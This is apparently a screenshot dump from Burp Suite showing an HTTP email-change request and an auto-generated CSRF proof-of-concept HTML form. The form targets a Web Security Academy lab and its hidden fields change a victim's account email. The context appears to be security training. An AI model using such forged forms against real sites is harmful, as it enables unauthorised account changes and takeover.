 Pretty Raw Hex \n
10 Origin: http://burpsuite
11 Dnt: 1
12 Referer: http://burpsuite/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: cross-site
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 email=bello%40hello.net&csrf=8RjOHcS8CQu8Om3Cyq5bcTBRd5zd5NRw
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 18
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0ae500c304eb0a67c0be31540086002f.web-security-academy.net/my-account/change-ema
6 <input type="hidden" name="email" value="bonjour&#64;hello&#46;net" />
7 <input type="hidden" name="csrf" value="8Xnad1ZFprU2w98YbxQtIgqp80oVbvuP" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12